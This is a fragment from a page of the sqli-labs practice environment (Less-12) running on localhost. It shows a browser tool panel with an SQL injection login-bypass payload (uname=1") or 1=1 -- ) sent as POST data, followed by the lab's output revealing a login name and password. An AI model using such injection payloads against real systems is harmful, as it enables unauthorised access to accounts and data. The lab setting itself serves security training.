 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-12/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=1") or 1=1 --   &passwd=&submit=Submit
您登录才能使用互联网。
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb
Your Password:Dumb